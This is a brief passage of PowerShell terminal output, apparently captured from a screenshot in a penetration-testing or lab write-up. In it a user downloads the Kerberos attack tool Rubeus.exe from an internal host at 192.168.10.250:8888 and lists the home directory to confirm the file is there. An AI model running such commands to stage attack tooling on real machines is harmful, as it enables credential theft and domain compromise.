 PS C:\Users\jdoe> iwr -uri http://192.168.10.250:8888/Rubeus.exe -O Rubeus.exe
PS C:\Users\jdoe> ls
Directory: C:\Users\jdoe
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 8/2/2024 6:16 PM 3D Objects
d-r--- 8/2/2024 6:16 PM Contacts
d-r--- 8/2/2024 6:16 PM Desktop
d-r--- 8/2/2024 6:16 PM Documents
d-r--- 8/14/2024 3:23 AM Downloads
d-r--- 8/2/2024 6:16 PM Favorites
d-r--- 8/2/2024 6:16 PM Links
d-r--- 8/2/2024 6:16 PM Music
d-r--- 8/2/2024 8:16 PM OneDrive
d-r--- 8/2/2024 8:16 PM Pictures
d-r--- 8/2/2024 6:16 PM Saved Games
d-r--- 8/2/2024 6:16 PM Searches
d-r--- 8/2/2024 6:16 PM Videos
-a---- 8/14/2024 3:25 AM 446976 Rubeus.exe